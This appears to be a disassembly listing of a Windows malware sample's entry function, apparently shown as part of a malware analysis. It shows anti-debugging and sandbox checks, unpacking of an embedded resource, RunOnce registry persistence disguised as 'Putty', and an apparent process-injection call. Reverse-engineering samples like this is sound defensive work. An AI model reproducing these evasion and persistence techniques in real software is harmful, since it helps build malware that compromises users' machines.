 (fcn) entry0 343
entry0 ();
; var LPWSTR lpBuffer @ ebp-0x218
; var HKEY cbData @ ebp-0x214
; var uint32_t var_210h @ ebp-0x210
; var LPDWORD pcbBuffer @ ebp-0x20c
; var int32_t var_4h @ ebp-0x4
push ebp
mov ebp, esp
sub esp, 0x218
mov eax, dword [0x403004]
xor eax, ebp
mov dword [var_4h], eax
push ebx
push esi
mov esi, dword [sym.imp.KERNEL32.dll_GetModuleFileNameW] ; 0x402018
xor ebx, ebx
push edi
mov edi, 0x104 ; 260
push edi
push 0x403328 ; '(3@'
push ebx
call esi
xor edx, edx
inc edx
push 0xa ; 10
pop eax
push 9 ; 9
pop ecx
dec eax
sub ecx, 1
jne 0x4012e9
test eax, eax
je 0x4012f7
add edx, eax
jne 0x4012e3
lea eax, [var_210h]
mov dword [var_210h], ebx
push eax ; HANDLE hProcess
call dword [sym.imp.KERNEL32.dll_GetCurrentProcess] ; 0x402068 ; HANDLE GetCurrentProcess(void)
push eax ; PBOOL pbDebuggerPresent
call dword [sym.imp.KERNEL32.dll_CheckRemoteDebuggerPresent] ; 0x402064 ; BOOL CheckRemoteDebuggerPresent(HANDLE hProcess, PBOOL pbDebuggerPresent)
cmp dword [var_210h], ebx
je 0x401320
push edi
lea eax, [pcbBuffer]
push eax
push ebx
call esi
mov esi, dword [sym.imp.KERNEL32.dll_lstrcmpW] ; 0x402060
lea eax, [pcbBuffer]
push str.C:___ile.exe ; 0x4021d0 ; u"C:\file.exe"
push eax
call esi
test eax, eax
je 0x401319
lea eax, [lpBuffer]
mov dword [lpBuffer], 0x208 ; 520
push eax ; LPWSTR lpBuffer
lea eax, [pcbBuffer]
push eax ; LPDWORD pcbBuffer
call dword [sym.imp.ADVAPI32.dll_GetUserNameW] ; 0x402008 ; "@&" ; BOOL GetUserNameW(LPWSTR lpBuffer, LPDWORD pcbBuffer)
push str.CurrentUser ; 0x4021b8 ; u"CurrentUser"
lea eax, [pcbBuffer]
push eax
call esi
test eax, eax
je 0x401319
call GetIDExplorer
push str.PQWNCTK ; 0x4020d4 ; u"PQWNCTK" ; HMODULE hModule
push str.BD02MLD7 ; 0x4020e4 ; u"BD02MLD7" ; LPCWSTR lpName
push ebx ; LPCWSTR lpType
call dword [sym.imp.KERNEL32.dll_FindResourceW] ; 0x402074 ; "b%" ; HRSRC FindResourceW(HMODULE hModule, LPCWSTR lpName, LPCWSTR lpType)
mov esi, eax
push esi ; HMODULE hModule
push ebx ; HRSRC hResInfo
call dword [sym.imp.KERNEL32.dll_LoadResource] ; 0x402038 ; "R%" ; HGLOBAL LoadResource(HMODULE hModule, HRSRC hResInfo)
push esi ; HMODULE hModule
push ebx ; HRSRC hResInfo
mov edi, eax
call dword [sym.imp.KERNEL32.dll_SizeofResource] ; 0x402078 ; "X$" ; DWORD SizeofResource(HMODULE hModule, HRSRC hResInfo)
push edi ; HGLOBAL hResData
mov esi, eax
call dword [sym.imp.KERNEL32.dll_LockResource] ; 0x402028 ; LPVOID LockResource(HGLOBAL hResData)
push ecx
mov edi, eax
push esi
mov ecx, edi
call section..text
pop ecx
pop ecx
lea eax, [cbData]
push eax ; HKEY hKey
push str.SOFTWARE__Microsoft__Windows__CurrentVersion__RunOnce ; 0x402128 ; u"\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce" ; LPCWSTR lpSubKey
push 0x80000001 ; PHKEY phkResult
call dword [sym.imp.ADVAPI32.dll_RegCreateKeyW] ; 0x402004 ; "P&" ; LSTATUS RegCreateKeyW(HKEY hKey, LPCWSTR lpSubKey, PHKEY phkResult)
mov esi, 0x403328 ; '(3@'
push esi ; LPCWSTR lpString
call dword [sym.imp.KERNEL32.dll_lstrlenW] ; 0x40203c ; int lstrlenW(LPCWSTR lpString)
lea eax, [eax*2 + 2]
push eax ; HKEY hKey
push esi ; LPCWSTR lpValueName
push 1 ; 1 ; DWORD Reserved
push ebx ; DWORD dwType
push str.Putty ; 0x402190 ; u"Putty" ; const BYTE *lpData
push dword [cbData] ; DWORD cbData
call dword [sym.imp.ADVAPI32.dll_RegSetValueExW] ; 0x402000 ; "`&" ; LSTATUS RegSetValueExW(HKEY hKey, LPCWSTR lpValueName, DWORD Reserved, DWORD dwType, const BYTE *lpData, DWORD cbData)
push dword [cbData] ; HKEY hKey
call dword [sym.imp.ADVAPI32.dll_RegCloseKey] ; 0x40200c ; "r&" ; LSTATUS RegCloseKey(HKEY hKey)
mov ecx, edi
call AllocProcess
jmp 0x401319
push ebx ; UINT uExitCode
call dword [sym.imp.KERNEL32.dll_ExitProcess] ; 0x40204c ; VOID ExitProcess(UINT uExitCode)